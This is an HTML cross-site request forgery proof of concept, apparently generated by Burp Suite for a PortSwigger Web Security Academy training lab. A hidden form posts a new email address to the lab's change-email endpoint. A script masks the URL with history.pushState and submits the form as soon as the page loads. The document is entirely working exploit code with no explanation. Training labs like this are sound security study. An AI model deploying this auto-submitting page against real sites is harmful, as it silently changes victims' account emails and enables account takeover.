 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a7200d1034c30a780c7e49f00b800dd.web-security-
academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hossam&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>